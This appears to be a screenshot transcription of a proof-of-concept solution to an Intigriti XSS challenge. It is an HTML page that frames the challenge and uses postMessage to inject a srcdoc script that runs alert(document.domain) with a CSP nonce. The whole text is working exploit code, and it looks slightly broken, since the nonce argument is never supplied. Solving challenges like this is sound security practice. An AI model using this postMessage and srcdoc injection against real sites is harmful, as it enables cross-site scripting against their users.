 1 <iframe id="challenge" src="https://challenge-0922.intigriti.io/challenge/index.php" onload="sendMessage()">
2 </iframe>
3 <script>
4     function sendMessage(nonce) {
5         let challenge = document.getElementById('challenge');
6         challenge.contentWindow.postMessage({
7             action: 'set',
8             element: '#ball',
9             attr: 'srcdoc',
10             value: '<script nonce="' + nonce + '">alert(document.domain)<\/script>'
11         }, '*');
12     }
13 </script>
Line 11, Column 17